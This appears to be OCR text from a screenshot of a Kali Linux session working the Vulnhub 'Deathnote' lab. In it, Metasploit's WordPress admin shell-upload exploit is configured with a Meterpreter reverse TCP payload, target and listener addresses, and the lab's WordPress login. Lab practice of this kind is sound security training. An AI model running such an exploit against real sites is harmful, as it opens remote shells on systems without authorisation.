 kali-linux-2023.1-virtualbox-amd64 (初始安装) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 23:59
kali@kali: ~/Vulnhub/Deathnote
File Actions Edit View Help
kali@kali: ~/Vulnhub/Deathnote × kali@kali: ~/Vulnhub/Deathnote ×
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 WordPress
View the full module info with the info, or info -d command.
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set LHOST 192.168.56.253
LHOST => 192.168.56.253
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set LPORT 5555
LPORT => 5555
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set RHOSTS 192.168.56.254
RHOSTS => 192.168.56.254
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set TARGETURI /wordpress
TARGETURI => /wordpress
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set USERNAME kira
USERNAME => kira
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set PASSWORD iamjustic3
PASSWORD => iamjustic3
msf6 exploit(unix/webapp/wp_admin_shell_upload) >
17:07
Right Ctrl
23°C 局部晴朗
中
11:59
2023/5/31